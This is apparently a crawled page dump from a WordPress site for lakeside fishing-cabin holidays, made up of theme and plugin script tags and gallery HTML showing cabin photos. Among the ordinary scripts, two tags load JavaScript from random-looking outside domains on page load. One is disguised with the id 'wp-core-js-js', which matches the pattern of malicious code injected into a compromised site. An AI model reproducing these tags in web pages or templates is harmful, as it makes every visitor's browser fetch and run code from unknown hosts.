<link rel='stylesheet' id='hotello-socials_style_1-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/widgets/socials/style_1.css?ver=1.3.4' type='text/css' media='all' />
<script type='text/javascript' id='hotello-app-js-extra'>
/* <![CDATA[ */
var stm_hotelier_translations = {"check_availability":"Check availability","book_now":"Book now","room_available":"Room is available","room_not_available":"Room is not available","deposit_required":"Deposit required: "};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/js/app.js?ver=1.3.4' id='hotello-app-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/vendors/bootstrap.js?ver=1.3.4' id='hotel_bootstrap-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/wp-hotelier/assets/js/lib/fecha/fecha.min.js?ver=3.3.0' id='fecha-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/wp-hotelier/assets/js/lib/hotel-datepicker/hotel-datepicker.min.js?ver=3.6.9' id='hotel-datepicker-js'></script>
<script type='text/javascript' id='hotelier-init-datepicker-js-extra'>
/* <![CDATA[ */
var datepicker_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","htl_ajax_url":"\/gallery\/?htl-ajax=get_checkin_dates","start_of_week":"monday","start_date":"2026-01-24","end_date":"","move_both_months":"","min_nights":"1","max_nights":"0","datepicker_format":"D MMM YYYY","disabled_dates":[],"enable_checkout":"1","disabled_days_of_week":[],"i18n":{"selected":"Your stay:","night":"Night","nights":"Nights","button":"Close","day-names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day-names-short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"month-names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month-names-short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"error-more":"Date range should not be more than 1 night","error-more-plural":"Date range should not be more than %d nights","error-less":"Date range should not be less than 1 night","error-less-plural":"Date range should not be less than %d nights","info-more":"Please select a date range longer than 1 night","info-more-plural":"Please select a date range longer than %d nights","info-range":"Please select a date range between %d and %d nights","info-default":"Please select a date range"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/js/vc_modules/wp_hotelier_form/datepicker.js?ver=1.3.4' id='hotelier-init-datepicker-js'></script>
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1769294844' id='ic-tracker-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lakesidefishingcabins.co.uk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='hotelier-js-js-extra'>
/* <![CDATA[ */
var hotelier_params = {"book_now_redirect_to_booking_page":"0","book_now_allow_quantity_selection":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/wp-hotelier/assets/js/frontend/hotelier.min.js?ver=2.3.1' id='hotelier-js-js'></script>
<script type='text/javascript' id='stm-gdpr-scripts-js-extra'>
/* <![CDATA[ */
var stm_gdpr_vars = {"AjaxUrl":"https:\/\/www.lakesidefishingcabins.co.uk\/wp-admin\/admin-ajax.php","error_prefix":"","success":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/stm-gdpr-compliance/assets/js/scripts.js?ver=5.6.16' id='stm-gdpr-scripts-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/inc/admin/theme_options/sticky_header/assets/sticky.js?ver=1.1' id='sticky-script-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769294844' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.4.1' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/js_composer/assets/lib/bower/masonry/dist/masonry.pkgd.min.js?ver=6.4.1' id='vc_masonry-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=6.4.1' id='vc_pageable_owl-carousel-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.4.1' id='vc_grid-js-imagesloaded-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.4.1' id='vc_waypoints-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=6.4.1' id='vc_grid-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lakesidefishingcabins.co.uk/wp-admin/admin-ajax.php
body_size: 371
content:
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<div class="vc_grid vc_row vc_grid-gutter-5px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/kingfisher-cabin-lodge-living-room-1.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/kingfisher-cabin-lodge-living-room-1.jpg" title="kingfisher-cabin-lodge-living-room (1)"  data-rel="prettyPhoto[rel--2742604235]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/kingfisher-cabin-lodge-living-room-1.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/kingfisher-cabin-lodge-bedroom.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/kingfisher-cabin-lodge-bedroom.jpg" title="kingfisher-cabin-lodge-bedroom"  data-rel="prettyPhoto[rel--2742604235]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/kingfisher-cabin-lodge-bedroom.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/kingfisher-cabin-lodge-dining-room-1.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/kingfisher-cabin-lodge-dining-room-1.jpg" title="kingfisher-cabin-lodge-dining-room (1)"  data-rel="prettyPhoto[rel--2742604235]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/kingfisher-cabin-lodge-dining-room-1.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/kingfisher-cabin-lodge-fishing.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/kingfisher-cabin-lodge-fishing.jpg" title="kingfisher-cabin-lodge-fishing"  data-rel="prettyPhoto[rel--2742604235]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/kingfisher-cabin-lodge-fishing.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/kingfisher-cabin-lodge-kitchen.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/kingfisher-cabin-lodge-kitchen.jpg" title="kingfisher-cabin-lodge-kitchen"  data-rel="prettyPhoto[rel--2742604235]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/kingfisher-cabin-lodge-kitchen.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lakesidefishingcabins.co.uk/wp-admin/admin-ajax.php
body_size: 363
content:
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<div class="vc_grid vc_row vc_grid-gutter-5px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-8.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-8.jpg" title="fishing-holiday-lavendar-cabin-8"  data-rel="prettyPhoto[rel--3590701411]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-8.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-1.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-1.jpg" title="fishing-holiday-lavendar-cabin-1"  data-rel="prettyPhoto[rel--3590701411]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-1.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-6.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-6.jpg" title="fishing-holiday-lavendar-cabin-6"  data-rel="prettyPhoto[rel--3590701411]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-6.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-7.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-7.jpg" title="fishing-holiday-lavendar-cabin-7"  data-rel="prettyPhoto[rel--3590701411]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-7.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-3.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-3.jpg" title="fishing-holiday-lavendar-cabin-3"  data-rel="prettyPhoto[rel--3590701411]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-3.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-4.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-4.jpg" title="fishing-holiday-lavendar-cabin-4"  data-rel="prettyPhoto[rel--3590701411]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-4.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-5.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-5.jpg" title="fishing-holiday-lavendar-cabin-5"  data-rel="prettyPhoto[rel--3590701411]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-5.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-2.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-2.jpg" title="fishing-holiday-lavendar-cabin-2"  data-rel="prettyPhoto[rel--3590701411]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-lavendar-cabin-2.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lakesidefishingcabins.co.uk/wp-admin/admin-ajax.php
body_size: 373
content:
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<div class="vc_grid vc_row vc_grid-gutter-5px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-8.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-8.jpg" title="fishing-holiday-sunflower-cabin-8"  data-rel="prettyPhoto[rel--2503073681]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-8.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-2.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-2.jpg" title="fishing-holiday-sunflower-cabin-2"  data-rel="prettyPhoto[rel--2503073681]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-2.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-01.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-01.jpg" title="fishing-holiday-sunflower-cabin-01"  data-rel="prettyPhoto[rel--2503073681]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-01.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-6.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-6.jpg" title="fishing-holiday-sunflower-cabin-6"  data-rel="prettyPhoto[rel--2503073681]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-6.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-7.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-7.jpg" title="fishing-holiday-sunflower-cabin-7"  data-rel="prettyPhoto[rel--2503073681]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-7.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-3.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-3.jpg" title="fishing-holiday-sunflower-cabin-3"  data-rel="prettyPhoto[rel--2503073681]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-3.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-4.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-4.jpg" title="fishing-holiday-sunflower-cabin-4"  data-rel="prettyPhoto[rel--2503073681]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-4.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-5.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-5.jpg" title="fishing-holiday-sunflower-cabin-5"  data-rel="prettyPhoto[rel--2503073681]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2023/02/fishing-holiday-sunflower-cabin-5.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lakesidefishingcabins.co.uk/wp-admin/admin-ajax.php
body_size: 541
content:
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<div class="vc_grid vc_row vc_grid-gutter-5px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-01.jpeg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-01.jpeg" title="lakeside-cabins-01"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-01.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-02-1024x576.jpg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-02-1024x576.jpg" title="lakeside-cabins-02"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-02-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-03.jpeg') !important;"><a href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-03.jpeg" title="lakeside-cabins-03"  data-rel="prettyPhoto[rel--2130758664]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/04/lakeside-cabins-03.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix 